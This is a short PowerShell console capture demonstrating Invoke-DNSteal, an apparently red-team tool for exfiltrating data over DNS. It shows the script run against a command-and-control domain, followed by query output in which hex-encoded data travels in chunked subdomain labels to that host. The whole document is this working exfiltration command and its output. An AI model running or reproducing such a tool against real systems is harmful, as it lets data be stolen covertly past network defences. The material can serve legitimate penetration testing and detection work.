 Windows PowerShell
PS C:\Users\Joel\Tools\Invoke-DNSteal> .\Invoke-DNSteal.ps1 -t c2.dnzteal.tk -p test
Invoke-DNSteal
--------------------------- by @JoelGMSec --------------------------
[i] Sending 20 bytes in 3 chunks over UDP on 24/06/2021 - 10:45
[i] Estimated transmission time is 0.1 sec in best conditions
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
1.start.c2.dnzteal.tk A 60 Answer 0.0.0.0
2.6447567A64413D3D0D0A.c2.dnzteal.tk A 60 Answer 0.0.0.0
3.end.c2.dnzteal.tk A 60 Answer 0.0.0.0
[+] Done!
PS C:\Users\Joel\Tools\Invoke-DNSteal>